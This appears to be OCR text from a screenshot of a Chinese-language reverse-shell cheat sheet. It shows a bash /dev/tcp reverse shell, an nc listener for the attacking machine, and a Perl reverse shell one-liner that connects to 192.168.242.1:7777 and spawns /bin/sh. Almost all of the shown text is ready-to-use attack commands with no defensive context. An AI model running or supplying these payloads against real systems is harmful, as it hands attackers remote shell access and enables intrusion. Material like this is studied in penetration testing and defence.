
或者
bash -i >& /dev/tcp/192.168.242.1/7777 0>&1
攻击端：
nc -lvvp 7777
0x03 Perl反弹shell
服务端：
perl -e 'use
Socket;$i="192.168.242.1";$p=7777;socket(S,PF_INET,S
OCK_STREAM,getprotobyname("tcp"));if(connect(S,socka
ddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'